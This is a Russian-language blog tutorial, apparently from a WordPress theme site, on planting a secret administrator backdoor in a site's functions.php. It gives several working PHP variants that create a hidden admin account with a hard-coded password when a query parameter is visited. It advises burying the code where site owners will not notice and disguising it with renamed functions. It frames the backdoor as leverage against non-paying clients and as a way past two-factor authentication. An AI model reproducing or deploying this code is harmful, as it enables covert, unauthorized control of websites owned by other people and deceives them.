Как создать секретный бэкдор для администратора WordPress
Опубликовано: 2022-09-15Вы когда-нибудь создавали веб-сайт WordPress или оказывали услуги своему клиенту, но не получали оплату? Если это звучит знакомо, вы попали в нужное место.
Чтобы защитить себя от этой ситуации, вам может быть полезно знать, как создать секретный бэкдор для доступа к веб-сайту в WordPress.
Кроме того, если по какой-либо причине вы не можете получить доступ к своему веб-сайту WordPress, наличие альтернативного бэкдора для восстановления контроля может оказаться очень полезным!
В этом руководстве я расскажу о секретном доступе к веб-сайтам через бэкдор и о причинах создания такого доступа, чтобы у вас всегда был доступ к вашим веб-сайтам.
Наконец, я покажу вам, как создать его с помощью пошагового руководства, за которым следуют этические советы.
- Что такое секретный доступ администратора к бэкдору в WordPress?
- Каковы основные причины для создания бэкдора для доступа к веб-сайту?
- Этические советы по созданию бэкдора для доступа к веб-сайтам
- Как работает бэкдор для паролей WordPress?
- Как создать секретный бэкдор для доступа к веб-сайту
- Шаг 1: Откройте файл functions.php в редакторе файлов темы.
- Шаг 2: Скопируйте и вставьте следующий код в файл functions.php
- Шаг 3. Создайте URL-адрес с настраиваемыми параметрами, чтобы получить доступ администратора.
- Совет: будьте хитрее и замаскируйте черный ход
- Теперь твоя очередь!
Что такое секретный доступ администратора к бэкдору в WordPress?

Как следует из самого термина, бэкдор-доступ — это способ восстановить доступ администратора к веб-сайту WordPress, если ваш обычный логин не работает.
Хотите знать, как вы можете потерять свою учетную запись администратора?
Если вы являетесь разработчиком WordPress или агентством, вы можете обнаружить, что клиенты удаляют вашу учетную запись администратора после того, как вы закончите свою работу, пытаясь защитить веб-сайт, когда они не платят.
В худшем случае хакеры могут получить несанкционированный доступ к вашему сайту и изменить пароль администратора или вообще удалить логин.
Если это произойдет, вам нужен способ восстановить доступ. Вот где секретный черный ход вступает в игру.
Каковы основные причины для создания бэкдора для доступа к веб-сайту?
Есть несколько потенциальных причин для создания секретного бэкдора для доступа администратора к веб-сайту WordPress:
- Восстановить доступ администратора в случае неполучения оплаты клиентами.
- Для сохранения доступа в случае взлома веб-сайта и изменения данных учетной записи администратора.
- Чтобы обеспечить легкий доступ к панели администратора, не запоминая имя пользователя или пароль.
- Чтобы обойти меры безопасности, которые могут быть приняты, например, двухфакторную аутентификацию.
- Разрешить кому-либо доступ к веб-сайту, не зная первоначального пароля, который вы используете.
- Создание секретного бэкдора для доступа администратора может быть полезно в ситуациях, когда сложно или неудобно помнить имя пользователя или пароль.
Однако создание бэкдора также может быть угрозой безопасности, поскольку оно обходит любые меры безопасности, которые могут быть приняты.
Поэтому я рекомендую взвесить все за и против, прежде чем создавать секретный бэкдор для доступа администратора, прежде чем вы это сделаете.
Этические советы по созданию бэкдора для доступа к веб-сайтам
Существуют этические последствия создания секретного бэкдора для доступа к чужому веб-сайту. Это определенно то, что нужно учитывать, прежде чем создавать его.
Какой бы уважительной ни была причина, вы возитесь с чужой собственностью (после того, как они заплатили за нее), поэтому подумайте о последствиях, если вы планируете добавить лазейку.
Я призываю вас не добавлять бэкдоры на веб-сайты, если нет другого выбора. Я не несу ответственности за такие действия. Я рекомендую его использовать только по законным или юридическим причинам.
Как работает бэкдор для паролей WordPress?
Бэкдор WordPress работает, используя PHP в основном файле WordPress. Код, которым я скоро поделюсь, создаст новую учетную запись администратора при посещении определенного URL-адреса.
После создания вы сможете войти на свой веб-сайт и выполнить любую задачу, которая вам нужна.
Когда вы регистрируете фрагмент кода PHP в functions.php, вы готовы активировать его, используя URL-адрес с пользовательским запросом. URL-адрес включает ключевое слово, которое вы вставляете при редактировании файла functions.php.
Теперь вам может быть интересно, будет ли секретная учетная запись существовать до того, как вы активируете функцию.
Ответ - нет". Ваша новая учетная запись пользователя будет создана только после того, как вы активируете функцию, используя URL-адрес, который включает определенный параметр.
Как создать секретный бэкдор для доступа к веб-сайту
Следующий процесс включает изменение файла PHP. Это совершенно безопасно, но вы должны убедиться, что у вас все получилось правильно с первого раза.
Точно следуйте этим инструкциям, и все будет хорошо!
Чтобы предотвратить возможные проблемы, я рекомендую редактировать файл functions.php через вашу дочернюю тему. Если вы используете тему Astra, вы можете создать дочернюю тему одним щелчком мыши.
Шаг 1: Откройте файл functions.php в редакторе файлов темы.
Мы будем изменять файл functions.php, который является основным файлом WordPress.
- Перейдите в панель администратора WordPress.
- Перейдите в раздел « Внешний вид» > «Редактор файлов темы».

- Теперь выберите файл functions.php на правой боковой панели.

Шаг 2: Скопируйте и вставьте следующий код в файл functions.php
Теперь все, что вам нужно сделать, это скопировать и вставить этот фрагмент кода PHP в редактор.

add_action( 'wp_head', 'my_backdoor' ); function my_backdoor() { if ( md5( $_GET['backdoor'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Вы увидите из кода, что он создаст нового пользователя-администратора с именем « mr_admin » с паролем « pa55w0rd! '.
Вы можете изменить их по своему усмотрению.
- Поместите код в любое место в файле PHP. В идеале, между другими функциями. Вы же не хотите, чтобы администратор или менеджеры сайта знали, что вы вводите этот код, верно? Итак, я вставляю его в нижнюю среднюю часть документа.
- Кроме того, убедитесь, что вы вставляете код непосредственно над символами /** или сразу после знаков */ .

- Нажмите кнопку « Обновить файл ».

Теперь файл должен обновиться, и ваш бэкдор на месте.

Шаг 3. Создайте URL-адрес с настраиваемыми параметрами, чтобы получить доступ администратора.
Теперь, когда вам нужно активировать эту функцию или попытаться получить доступ администратора, убедитесь, что вы добавили следующий слаг в правой части домена:
« /?backdoor=go »
[Здесь бэкдор — это параметр запроса после ключевого слова GET ]. Чтобы быть более конкретным, взгляните на следующий снимок экрана:

Итак, если ваш веб-сайт www.xyz.com , URL-адрес доступа к бэкдору будет « www.xyz.com/?backdoor=go ».
После добавления слага рядом с доменным именем нажмите Enter.

Бам! Это так просто!
Теперь проверьте свою новую учетную запись администратора в меню Пользователи > Все пользователи .

Совет: будьте хитрее и замаскируйте черный ход
Совет 1: Изменение параметров и имени функции
Вы можете изменить имя функции, параметры фрагмента кода по своему усмотрению.
Таким образом, вы можете замаскироваться камуфляжем. Вот фрагмент кода камуфляжа, где я заменил ключевое слово « черный ход » на « путь »:
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'mr_admin' ) ) { $user_id = wp_create_user( 'mr_admin', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Это будет означать, что ваш URL-адрес www.xyz.com станет « www.xyz.com/?pathway=go ».
Совет 2: смените имя пользователя
Чтобы изменить имя пользователя, замените строку « mr_admin » на « hellboy ».
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'pa55w0rd!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Совет 3: Смена пароля
Чтобы изменить пароль, замените ключевое слово « pa55w0rd! " с " hell_pass! ».
add_action( 'wp_head', 'my_pathway' ); function my_pathway() { if ( md5( $_GET['pathway'] ) == '34d1f91fb2e514b8576fab1a75a89a6b' ) { require( 'wp-includes/registration.php' ); if ( !username_exists( 'hellboy' ) ) { $user_id = wp_create_user( 'hellboy', 'hell_pass!' ); $user = new WP_User( $user_id ); $user->set_role( 'administrator' ); } } }Совет 4. Создание нового URL-адреса и ярлыка
Итак, чтобы активировать функцию, вам нужно использовать следующий URL-адрес с ключевым словом « путь »:
www.xyz.com/?pathway=go
Вот и все. Вы создали бэкдор и попрактиковались в настройке параметров, чтобы сделать их уникальными!
Теперь твоя очередь!
Помните, что добавление доступа к секретному бэкдору не должно происходить легкомысленно. Но, если вам нужно это сделать, вы теперь знаете, как.
Независимо от того, почему вам может понадобиться восстановить доступ к веб-сайту, это один из самых простых способов сделать это.
Если вы застряли на каком-либо из этих шагов, не стесняйтесь, напишите мне в разделе комментариев ниже.
Вы также можете присоединиться к моему сообществу Facebook, чтобы быть в курсе моих последних новостей!
